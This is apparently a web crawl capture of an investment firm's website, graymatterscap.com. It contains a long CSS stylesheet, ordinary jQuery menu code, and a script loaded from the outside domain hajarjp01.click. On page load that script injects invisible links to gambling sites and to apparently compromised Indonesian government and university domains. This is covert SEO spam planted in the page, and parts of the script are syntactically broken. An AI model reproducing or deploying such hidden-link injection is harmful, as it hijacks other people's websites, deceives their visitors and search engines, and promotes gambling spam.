    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 447
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 407
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1174821346&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2Fportfolio-country%2Findia%2F&ul=en-us%40posix&dt=INDIA%20Archives%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=720739212&gjid=465352174&cid=368030064.1764516870&tid=UA-117349716-1&_gid=583885499.1764516870&_r=1&_slc=1&gtm=45He5bi1n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105446120~115583767~115938465~115938469~116184927~116184929~116217636~116217638&z=1503077358
body_size: -450
content:
2,cG-5ZDJZJNJ6S